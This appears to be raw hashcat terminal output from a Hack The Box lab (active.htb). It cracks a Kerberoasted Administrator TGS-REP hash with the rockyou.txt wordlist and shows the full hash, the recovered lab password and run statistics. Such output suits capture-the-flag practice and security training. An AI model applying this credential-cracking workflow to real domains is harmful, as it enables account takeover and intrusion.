 Host memory required for this attack: 49 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$c6f37db93e5e39421f037f19c33c96c6$c4b4c0ac8234523321e8625de60d346ecaada6be15da735870ce749c12e51cb1b5f82fba7e5b274e95bca47e3a485
bad5ef6cd5fa3bedcbb015fdc36c72e65d2b9d94bb8f0a1de462dc2841a734a6cd047d4a6b02bcd6f624a3a2b35fc96f9e2f084ee5e404a76cdf706229e4c37f6c79435cf75cb4261ecba844b00ee17f8b689cca49e8a05abdd3554b44ff8e
98a543b7110caaa6292ed39b4161c4af8ee0286809355a8f1c228a3281c7969baa7c00eea5675fffd50144d8aaab7304a530c8fc2a22de3ac395362d561e6d009eacdae9fde97b18a67c7729ef91a7900bc571450a3233165382ea27c1061b
37c57f1b04e3a02981f055020092b8e4b8e7b2125e10adac23dca589c14ff27836850971806fca8e961e3ef91da76e19cfe70e367e8d4f537bf4507b2177ec2d63223346f03cebbdbba7b96e99ab30365e89b74024e85ff1a2d1f00c0083f0
2724ba59f8bab47b8b28b93b03872d8a9fd7526e40f53c20a590591ee4c4a9b37cdbdc2ef68e913dd42732864c544fd1aee63329356b8b2fa3eaf30f6433551607314770549439e1bb8c8acdd851e6cb2a82c5c870bce84da371bca38d0965
1999704402c56b08939275ead4ba5fb1f97996af46549126ccbdcdf6d9bcef0036b66838ce431419a348b5e40c67639369f2fbdad6c9e7defdb98c4305944ba8f7f4b158eecc5273f1ac7e34d252864d38a0bf2eda7db618d5e6a3ad461cdd
9636ff8849849d61341252e9db3c34735ae70a35ed96a945198d92ba7d3aa8d4f3358570a0e7eb9f35c9d5365b73c64c709bac3205fe8c7bf868951e017e60c57804629ac02b58c94c8288eb0db16e23fd5e67bcc8c81c9e628e6f8b85b6f4
457847625b0355d5283655e344fd838018da40963dcda88cf822780b37812fa3921bddb7ca9adf56992f80927898388a2421b2833bc821552bc810bac73b8831107547fc35b4f02ec81a1c5bd23d1ab4c90e4659eb4a9ff9efcdaedbe7f2c83
013b5d478e43edb354b88196fa11e9c1af2ee444b4c2102294861eec3d7afffe967df9e85f519339cdec139e4a7c0d8be82395c3dccebed51d0e49dc86779a0b1c14041922de355cf4fa6e390cbebe14b616e995e8303738e6af2102215210
4a68a9b105c22dcf8ebbef15c669a6cf7d9acdd89a362913875cab5894cce805c12e2c0b6d83719712a3198db9390d5a7395a1387de42b04d7113d7a5cc5f8d3a945217d1451f7cf93d6749bd7c267a06a5df73:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...a5df73
Time.Started.....: Sun Jun 29 19:15:14 2025 (2 secs)
Time.Estimated...: Sun Jun 29 19:15:16 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  6883.2 kH/s (5.59ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10616832/14344385 (74.01%)
Rejected.........: 0/10616832 (0.00%)
Restore.Point....: 10518528/14344385 (73.33%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: VALERIA05 -> Saboka54
Hardware.Mon.#1..: Temp: 57c Fan:  0% Util: 66% Core:1708MHz Mem:3504MHz Bus:16
Started: Sun Jun 29 19:15:04 2025
Stopped: Sun Jun 29 19:15:17 2025
~/Documents/hashcat » rubu@rubu-MS-7C88